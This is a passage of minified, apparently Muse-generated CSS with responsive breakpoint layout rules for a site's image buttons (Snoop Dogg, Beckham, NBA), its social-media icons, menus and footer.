.fluid_height_spacer{padding-bottom:56.25%;}#u790-wrapper{position:fixed;top:0px;z-index:2;left:50%;margin-left:-960px;width:100%;}#u163,#u163-bw{z-index:83;}#pu801{z-index:12;width:0.01px;margin-right:-10000px;margin-top:1080px;}#u801{min-height:857.8500000000001px;padding-bottom:0px;}#u801_align_to_page{padding-top:137px;padding-bottom:165px;}#u987-4{z-index:34;line-height:36px;font-size:30px;width:34.02%;left:32.97%;}#pbuttonu999{z-index:19;margin-top:94px;position:relative;width:100%;}#buttonu999{background-image:url("../images/snoopdogg%20int.jpg?crc=3988484879");padding-bottom:160px;margin-right:-10000px;width:26.78%;left:9.85%;}#buttonu999:hover{background-image:url("../images/snoopdogg%20int.jpg?crc=3988484879");margin-right:-10000px;margin-top:0px;width:26.78%;}#buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int.jpg?crc=3988484879");margin-right:-10000px;margin-top:0px;width:26.78%;}#u1005{margin-top:160px;width:10.71%;left:44.75%;}#buttonu999:hover #u1005{margin-top:160px;width:10.71%;}#buttonu1081{background-image:url("../images/beckham.jpg?crc=4092240498");padding-bottom:160px;margin-right:-10000px;width:26.78%;left:36.62%;}#buttonu1081:hover{background-image:url("../images/beckham.jpg?crc=4092240498");margin-right:-10000px;margin-top:0px;width:26.78%;}#buttonu1081.ButtonSelected{background-image:url("../images/beckham.jpg?crc=4092240498");margin-right:-10000px;margin-top:0px;width:26.78%;}#u1083{margin-top:160px;width:10.71%;left:44.75%;}#buttonu999.ButtonSelected #u1005,#buttonu1081:hover #u1083{margin-top:160px;width:10.71%;}#buttonu1094{background-image:url("../images/nba.jpg?crc=4266651112");padding-bottom:160px;margin-right:-10000px;width:26.78%;left:63.39%;}#buttonu1094:hover{background-image:url("../images/nba.jpg?crc=4266651112");margin-right:-10000px;margin-top:0px;width:26.78%;}#buttonu1094.ButtonSelected{background-image:url("../images/nba.jpg?crc=4266651112");margin-right:-10000px;margin-top:0px;width:26.78%;}#u1095{margin-top:160px;width:10.71%;left:44.75%;}#buttonu1081.ButtonSelected #u1083,#buttonu1094:hover #u1095{margin-top:160px;width:10.71%;}#buttonu1094.ButtonSelected #u1095{margin-top:160px;width:10.71%;}#pu1000-4{z-index:22;margin-top:20px;position:relative;width:100%;}#u1000-4{z-index:22;margin-right:-10000px;width:12.4%;left:9.85%;}#u1082-4{z-index:26;margin-right:-10000px;width:12.4%;left:36.62%;}#u1000-4:hover,#u1082-4:hover{margin-right:-10000px;margin-top:0px;width:12.4%;}#u1097-4{z-index:30;margin-right:-10000px;width:20.73%;left:63.39%;}#u1097-4:hover{margin-right:-10000px;margin-top:0px;width:20.73%;}#u801-bw{min-height:857.8500000000001px;}#u2298{z-index:38;min-height:743.9499999999998px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:0px;background:transparent url("../images/footer-3.jpg?crc=439340296") no-repeat center center;background-size:cover;}#u2298_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:100%;padding-top:214px;padding-bottom:169px;}#u1190-4{min-height:148px;line-height:90px;font-size:75px;width:45.94%;left:37.56%;}#u1193{margin-top:29px;width:24.54%;left:59.02%;}#u1213{width:87px;margin-top:45px;left:79.02%;}#u1216{left:71.27%;}#u2298-bw{z-index:38;min-height:743.9499999999998px;}#pu1210{z-index:3;height:0px;padding-bottom:1080px;margin-right:-10000px;width:90.63%;}#u1210{z-index:3;width:87px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:964px;right:168px;}#u868{z-index:4;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:964px;right:230px;}#u869{z-index:5;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:964px;right:230px;background:transparent url("../images/instagram%20logo%20(black_svg).svg?crc=4168066208") no-repeat center center;background-size:contain;}.nosvg #u869{background-image:url('../images/instagram%20logo%20(black_svg)_poster_u965.png?crc=300166173');}#u869:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}#u973{z-index:6;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:964px;right:168px;}#u974{z-index:7;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:964px;right:168px;background:transparent url("../images/youtube%20logo%20(black_svg).svg?crc=4223607069") no-repeat center center;background-size:contain;}.nosvg #u974{background-image:url('../images/youtube%20logo%20(black_svg)_poster_u979.png?crc=3782696415');}#u974:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}.nosvg #u869:hover,.nosvg #u974:hover{background-image:url('../images/instagram%20rotate%20(color)-01_poster_u1220.png?crc=4206680293');}#u1203{z-index:8;background-color:transparent;position:fixed;top:820px;right:168px;width:28.65%;}#u2276{z-index:10;background-color:transparent;position:fixed;top:0px;left:170px;width:11.25%;}#u1203_img,#u2276_img{width:100%;}#menuu1404{z-index:64;position:fixed;top:20px;right:128px;width:26.31%;}#u1413{padding-bottom:17px;position:relative;width:100%;}#u1413:hover{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u1415-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1413:hover #u1415-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1406{padding-bottom:17px;position:relative;width:100%;}#u1409-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1413.MuseMenuActive #u1415-4,#u1406:hover #u1409-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1422{padding-bottom:17px;position:relative;width:100%;}#u1425-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1406.MuseMenuActive #u1409-4,#u1422:hover #u1425-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#menuu167{z-index:84;position:fixed;top:20px;right:128px;width:26.31%;}#u1412,#u168{min-height:34px;position:relative;margin-right:-10000px;width:33.27%;}#u169{padding-bottom:17px;position:relative;width:100%;}#u1413.MuseMenuActive,#u1406.MuseMenuActive,#u1422.MuseMenuActive,#u169:hover{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u171-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1422.MuseMenuActive #u1425-4,#u169:hover #u171-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1405,#u213{min-height:34px;position:relative;margin-right:-10000px;width:33.27%;left:33.27%;}#u214{padding-bottom:17px;position:relative;width:100%;}#u215-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u169.MuseMenuActive #u171-4,#u214:hover #u215-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1419,#u234{min-height:34px;position:relative;margin-right:-10000px;width:33.47%;left:66.54%;}#u235{padding-bottom:17px;position:relative;width:100%;}#u169.MuseMenuActive,#u214.MuseMenuActive,#u235.MuseMenuActive{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u238-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u214.MuseMenuActive #u215-4,#u235:hover #u238-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u235.MuseMenuActive #u238-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u263{z-index:103;position:fixed;top:7px;left:52px;width:4.43%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2753px);}#u257{min-height:51px;padding-bottom:20px;}#u260-4{margin-top:29px;width:34.02%;left:32.97%;}#u257-bw{min-height:51px;}}@media (min-width: 1281px) and (max-width: 1600px){#muse_css_mq{background-color:#000640;}#bp_1600.active{display:block;}#page{min-height:1031px;max-width:1600px;}#u516{z-index:104;width:248px;min-height:95px;position:relative;margin-right:-10000px;margin-top:196px;left:-63.57%;}#ppu334{z-index:0;margin-right:-10000px;margin-top:75px;width:17.25%;}#pu334{z-index:55;width:69.93%;}#u851{margin-top:46px;left:84.46%;margin-left:-179.8%;}#pu339{z-index:56;width:0.01px;margin-top:33px;left:0px;margin-left:-291px;}#u334,#u339,#u1368{margin-right:-10000px;}#u804{margin-top:75px;margin-left:-78.99%;}#u8790{margin-top:183px;width:72.47%;margin-left:-271px;}#u14057{margin-top:63px;width:69.57%;left:0%;margin-left:-122.11%;}#u14074{width:69.57%;left:0%;margin-left:-106.53%;}#u8742{margin-right:-10000px;margin-top:55px;left:-3.32%;}#pu790{height:0px;padding-bottom:900px;margin-right:-10000px;}#u790{left:-50%;margin-left:800px;width:100%;}#u790 .fluid_height_spacer{padding-bottom:56.25%;}#u790-wrapper{position:fixed;top:0px;z-index:2;left:50%;margin-left:-800px;width:100%;}#u163,#u163-bw{z-index:83;}#pu801{z-index:12;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:900px;}#u801_align_to_page{padding-top:116px;padding-bottom:133px;}#u987-4{z-index:34;line-height:36px;font-size:30px;width:34%;left:33.07%;}#pbuttonu999{z-index:19;margin-top:58px;position:relative;width:100%;}#buttonu999{background-image:url("../images/snoopdogg%20int.jpg?crc=3988484879");padding-bottom:160px;margin-right:-10000px;width:26.75%;left:9.88%;}#buttonu999:hover{background-image:url("../images/snoopdogg%20int.jpg?crc=3988484879");margin-right:-10000px;margin-top:0px;width:26.75%;}#buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int.jpg?crc=3988484879");margin-right:-10000px;margin-top:0px;width:26.75%;}#u1005{margin-top:160px;width:10.75%;left:44.63%;}#buttonu999:hover #u1005{margin-top:160px;width:10.75%;}#buttonu1081{background-image:url("../images/beckham.jpg?crc=4092240498");padding-bottom:160px;margin-right:-10000px;width:26.75%;left:36.63%;}#buttonu1081:hover{background-image:url("../images/beckham.jpg?crc=4092240498");margin-right:-10000px;margin-top:0px;width:26.75%;}#buttonu1081.ButtonSelected{background-image:url("../images/beckham.jpg?crc=4092240498");margin-right:-10000px;margin-top:0px;width:26.75%;}#u1083{margin-top:160px;width:10.75%;left:44.63%;}#buttonu999.ButtonSelected #u1005,#buttonu1081:hover #u1083{margin-top:160px;width:10.75%;}#buttonu1094{background-image:url("../images/nba-buttonu1094-fr.jpg?crc=3822587661");padding-bottom:160px;margin-right:-10000px;width:26.75%;left:63.38%;}#buttonu1094:hover{background-image:url("../images/nba-buttonu1094-fr.jpg?crc=3822587661");margin-right:-10000px;margin-top:0px;width:26.75%;}#buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr.jpg?crc=3822587661");margin-right:-10000px;margin-top:0px;width:26.75%;}.hidpi #buttonu1094,.hidpi #buttonu1094:hover,.hidpi #buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr_2x.jpg?crc=3783153645");}#u1095{margin-top:160px;width:10.75%;left:44.63%;}#buttonu1081.ButtonSelected #u1083,#buttonu1094:hover #u1095{margin-top:160px;width:10.75%;}#buttonu1094.ButtonSelected #u1095{margin-top:160px;width:10.75%;}#pu1000-4{z-index:22;margin-top:20px;position:relative;width:100%;}#u1000-4{z-index:22;margin-right:-10000px;width:24.32%;left:9.82%;}#u1000-4:hover{margin-right:-10000px;margin-top:0px;width:24.32%;}#u1082-4{z-index:26;margin-right:-10000px;width:23.94%;left:36.63%;}#u1082-4:hover{margin-right:-10000px;margin-top:0px;width:23.94%;}#u1097-4{z-index:30;margin-right:-10000px;width:20.75%;left:63.38%;}#u1097-4:hover{margin-right:-10000px;margin-top:0px;width:20.75%;}#u801,#u801-bw{min-height:759px;}#u2298{z-index:38;min-height:619px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/footer-3.jpg?crc=439340296") no-repeat center center;background-size:cover;}#u2298_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:100%;padding-top:168px;padding-bottom:128px;}#u1190-4{min-height:148px;line-height:78px;font-size:65px;width:42.94%;left:40.63%;}#u1193{margin-top:42px;width:20.57%;left:63%;}#u1213{width:76px;margin-top:42px;left:78.75%;}#u1216{left:67.11%;}#u2298-bw{z-index:38;min-height:619px;}#pu1210{z-index:3;height:0px;padding-bottom:900px;margin-right:-10000px;width:89.19%;}#u1210{z-index:3;width:87px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:839px;right:132px;}#u868{z-index:4;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:839px;right:194px;}#u869{z-index:5;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:839px;right:194px;background:transparent url("../images/instagram%20logo%20(black_svg).svg?crc=4168066208") no-repeat center center;background-size:contain;}.nosvg #u869{background-image:url('../images/instagram%20logo%20(black_svg)_poster_u965.png?crc=300166173');}#u869:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}#u973{z-index:6;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:839px;right:132px;}#u974{z-index:7;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:839px;right:132px;background:transparent url("../images/youtube%20logo%20(black_svg).svg?crc=4223607069") no-repeat center center;background-size:contain;}.nosvg #u974{background-image:url('../images/youtube%20logo%20(black_svg)_poster_u979.png?crc=3782696415');}#u974:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}.nosvg #u869:hover,.nosvg #u974:hover{background-image:url('../images/instagram%20rotate%20(color)-01_poster_u1220.png?crc=4206680293');}#u1203{z-index:8;background-color:transparent;position:fixed;top:710px;right:125px;width:33.63%;}#u2276{z-index:10;background-color:transparent;position:fixed;top:0px;left:143px;width:11.25%;}#u1203_img,#u2276_img{width:100%;}#menuu1404{z-index:64;position:fixed;top:20px;right:142px;width:25.88%;}#u1413{padding-bottom:17px;position:relative;width:100%;}#u1413:hover{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u1415-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1413:hover #u1415-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1406{padding-bottom:17px;position:relative;width:100%;}#u1409-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1413.MuseMenuActive #u1415-4,#u1406:hover #u1409-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1422{padding-bottom:17px;position:relative;width:100%;}#u1425-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1406.MuseMenuActive #u1409-4,#u1422:hover #u1425-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#menuu167{z-index:84;position:fixed;top:20px;right:142px;width:25.88%;}#u1412,#u168{min-height:34px;position:relative;margin-right:-10000px;width:33.34%;}#u169{padding-bottom:17px;position:relative;width:100%;}#u1413.MuseMenuActive,#u1406.MuseMenuActive,#u1422.MuseMenuActive,#u169:hover{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u171-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1422.MuseMenuActive #u1425-4,#u169:hover #u171-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1405,#u213{min-height:34px;position:relative;margin-right:-10000px;width:33.34%;left:33.34%;}#u214{padding-bottom:17px;position:relative;width:100%;}#u215-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u169.MuseMenuActive #u171-4,#u214:hover #u215-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1419,#u234{min-height:34px;position:relative;margin-right:-10000px;width:33.34%;left:66.67%;}#u235{padding-bottom:17px;position:relative;width:100%;}#u169.MuseMenuActive,#u214.MuseMenuActive,#u235.MuseMenuActive{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u238-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u214.MuseMenuActive #u215-4,#u235:hover #u238-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u235.MuseMenuActive #u238-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u263{z-index:103;position:fixed;top:5px;left:48px;width:4.44%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2348px);}#u257{min-height:51px;padding-bottom:20px;}#u260-4{margin-top:29px;width:34%;left:33%;}#u257-bw{min-height:51px;}body{overflow-x:hidden;}}@media (min-width: 1025px) and (max-width: 1280px){#muse_css_mq{background-color:#000500;}#bp_1280.active{display:block;}#page{min-height:1031px;max-width:1280px;}#ppu334{z-index:0;margin-right:-10000px;margin-top:75px;width:21.57%;}#pu334{z-index:55;width:83.34%;}#u851{margin-top:46px;left:86.96%;margin-left:-150.87%;}#pu339{z-index:56;width:0.01px;margin-top:33px;left:0px;margin-left:-291px;}#u334,#u339,#u1368{margin-right:-10000px;}#u804{margin-top:75px;margin-left:-63.41%;}#u8790{margin-top:183px;width:72.47%;margin-left:-271px;}#u14057{margin-top:63px;width:55.44%;left:0%;margin-left:-97.83%;}#u14074{width:55.44%;left:0%;margin-left:-85.15%;}#u8742{margin-right:-10000px;margin-top:55px;left:-3.36%;}#pu790{height:0px;padding-bottom:720px;margin-right:-10000px;}#u790{left:-50%;margin-left:640px;width:100%;}#u790 .fluid_height_spacer{padding-bottom:56.25%;}#u790-wrapper{position:fixed;top:0px;z-index:2;left:50%;margin-left:-640px;width:100%;}#u163,#u163-bw{z-index:83;}#pu801{z-index:12;width:0.01px;margin-right:-10000px;margin-top:720px;}#u801{min-height:626.5833333333326px;padding-bottom:0px;}#u801_align_to_page{padding-top:109px;padding-bottom:104px;}#u987-4{z-index:34;line-height:31px;font-size:26px;width:33.99%;left:33.05%;}#pbuttonu999{z-index:19;margin-top:58px;position:relative;width:100%;}#buttonu999{background-image:url("../images/snoopdogg%20int2.jpg?crc=502550970");padding-bottom:115px;margin-right:-10000px;width:26.8%;left:9.85%;}#buttonu999:hover{background-image:url("../images/snoopdogg%20int2.jpg?crc=502550970");margin-right:-10000px;margin-top:0px;width:26.8%;}#buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int2.jpg?crc=502550970");margin-right:-10000px;margin-top:0px;width:26.8%;}.hidpi #buttonu999,.hidpi #buttonu999:hover,.hidpi #buttonu999.ButtonSelected{background-image:url("../images/snoopdogg%20int_2x.jpg?crc=3988484879");}#u1005{margin-top:115px;width:13.12%;left:43.45%;}#buttonu999:hover #u1005{margin-top:115px;width:13.12%;}#buttonu1081{background-image:url("../images/beckham2.jpg?crc=4239298456");padding-bottom:115px;margin-right:-10000px;width:26.8%;left:36.65%;}#buttonu1081:hover{background-image:url("../images/beckham2.jpg?crc=4239298456");margin-right:-10000px;margin-top:0px;width:26.8%;}#buttonu1081.ButtonSelected{background-image:url("../images/beckham2.jpg?crc=4239298456");margin-right:-10000px;margin-top:0px;width:26.8%;}.hidpi #buttonu1081,.hidpi #buttonu1081:hover,.hidpi #buttonu1081.ButtonSelected{background-image:url("../images/beckham_2x.jpg?crc=4092240498");}#u1083{margin-top:115px;width:13.12%;left:43.45%;}#buttonu999.ButtonSelected #u1005,#buttonu1081:hover #u1083{margin-top:115px;width:13.12%;}#buttonu1094{background-image:url("../images/nba-buttonu1094-fr2.jpg?crc=3818990439");padding-bottom:115px;margin-right:-10000px;width:26.8%;left:63.36%;}#buttonu1094:hover{background-image:url("../images/nba-buttonu1094-fr2.jpg?crc=3818990439");margin-right:-10000px;margin-top:0px;width:26.8%;}#buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr2.jpg?crc=3818990439");margin-right:-10000px;margin-top:0px;width:26.8%;}.hidpi #buttonu1094,.hidpi #buttonu1094:hover,.hidpi #buttonu1094.ButtonSelected{background-image:url("../images/nba-buttonu1094-fr_2x2.jpg?crc=3989198309");}#u1095{margin-top:115px;width:13.12%;left:43.45%;}#buttonu1081.ButtonSelected #u1083,#buttonu1094:hover #u1095{margin-top:115px;width:13.12%;}#buttonu1094.ButtonSelected #u1095{margin-top:115px;width:13.12%;}#pu1000-4{z-index:22;margin-top:14px;position:relative;width:100%;}#u1000-4{z-index:22;margin-right:-10000px;width:24.3%;left:9.85%;}#u1000-4:hover{margin-right:-10000px;margin-top:0px;width:24.3%;}#u1082-4{z-index:26;margin-right:-10000px;width:23.91%;left:36.65%;}#u1082-4:hover{margin-right:-10000px;margin-top:0px;width:23.91%;}#u1097-4{z-index:30;margin-right:-10000px;width:20.71%;left:63.36%;}#u1097-4:hover{margin-right:-10000px;margin-top:0px;width:20.71%;}#u801-bw{min-height:626.5833333333326px;}#u2298{z-index:38;min-height:613.75px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:0px;background:transparent url("../images/footer-3.jpg?crc=439340296") no-repeat center center;background-size:cover;}#u2298_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:100%;padding-top:181px;padding-bottom:164px;}#u1190-4{min-height:148px;line-height:65px;font-size:54px;width:50.47%;left:33.13%;}#u1193{margin-top:5px;width:20.55%;left:63.05%;}#u1213{width:79px;margin-top:45px;left:77.43%;}#u1216{left:68.36%;}#u2298-bw{z-index:38;min-height:613.75px;}#pu1210{z-index:3;height:0px;padding-bottom:720px;margin-right:-10000px;width:91.25%;}#u1210{z-index:3;width:87px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:647px;right:95px;}#u868{z-index:4;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:647px;right:156px;}#u869{z-index:5;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:647px;right:156px;background:transparent url("../images/instagram%20logo%20(black_svg).svg?crc=4168066208") no-repeat center center;background-size:contain;}.nosvg #u869{background-image:url('../images/instagram%20logo%20(black_svg)_poster_u965.png?crc=300166173');}#u869:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}#u973{z-index:6;width:25px;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:25px;position:fixed;top:647px;right:95px;}#u974{z-index:7;width:25px;height:25px;-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease-in-out;border-width:0px;border-color:#CDAF69;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:0px;position:fixed;top:647px;right:95px;background:transparent url("../images/youtube%20logo%20(black_svg).svg?crc=4223607069") no-repeat center center;background-size:contain;}.nosvg #u974{background-image:url('../images/youtube%20logo%20(black_svg)_poster_u979.png?crc=3782696415');}#u974:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);width:25px;height:25px;min-height:0px;margin:0px;background:#85BD71 url("../images/instagram%20rotate%20(color)-012.svg?crc=4149856779") no-repeat center bottom;background-size:contain;}.nosvg #u869:hover,.nosvg #u974:hover{background-image:url('../images/instagram%20rotate%20(color)-01_poster_u1220.png?crc=4206680293');}#u1203{z-index:8;background-color:transparent;position:fixed;top:547px;right:89px;width:32.58%;}#u2276{z-index:10;background-color:transparent;position:fixed;top:0px;left:108px;width:11.25%;}#u1203_img,#u2276_img{width:100%;}#menuu1404{z-index:64;position:fixed;top:20px;right:115px;width:31.41%;}#u1413{padding-bottom:17px;position:relative;width:100%;}#u1413:hover{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u1415-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1413:hover #u1415-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1406{padding-bottom:17px;position:relative;width:100%;}#u1409-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1413.MuseMenuActive #u1415-4,#u1406:hover #u1409-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1422{padding-bottom:17px;position:relative;width:100%;}#u1425-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1406.MuseMenuActive #u1409-4,#u1422:hover #u1425-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#menuu167{z-index:84;position:fixed;top:20px;right:115px;width:31.41%;}#u1412,#u168{min-height:34px;position:relative;margin-right:-10000px;width:33.34%;}#u169{padding-bottom:17px;position:relative;width:100%;}#u1413.MuseMenuActive,#u1406.MuseMenuActive,#u1422.MuseMenuActive,#u169:hover{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u171-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u1422.MuseMenuActive #u1425-4,#u169:hover #u171-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1405,#u213{min-height:34px;position:relative;margin-right:-10000px;width:33.34%;left:33.34%;}#u214{padding-bottom:17px;position:relative;width:100%;}#u215-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u169.MuseMenuActive #u171-4,#u214:hover #u215-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u1419,#u234{min-height:34px;position:relative;margin-right:-10000px;width:33.34%;left:66.67%;}#u235{padding-bottom:17px;position:relative;width:100%;}#u169.MuseMenuActive,#u214.MuseMenuActive,#u235.MuseMenuActive{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u238-4{min-height:17px;position:relative;margin-right:-10000px;top:8px;width:100%;}#u214.MuseMenuActive #u215-4,#u235:hover #u238-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u235.MuseMenuActive #u238-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0%;}#u263{z-index:103;position:fixed;top:5px;left:23px;width:6.02%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2031px);}#u257{min-height:51px;padding-bottom:20px;}#u260-4{margin-top:29px;width:33.99%;left:32.97%;}#u257-bw{min-height:51px;}body{overflow-x:hidden;}}@media (min-width: 769px) and (max-width: 